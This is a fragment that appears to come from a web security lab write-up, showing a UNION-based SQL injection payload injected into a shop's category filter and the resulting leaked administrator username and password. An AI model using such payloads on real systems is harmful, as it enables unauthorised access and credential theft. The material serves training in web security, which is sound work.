 Pets' and false UNION SELECT username, password FROM
users WHERE username = 'administrator'-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
administrator
5j1o1b7ls5ltyvanoo42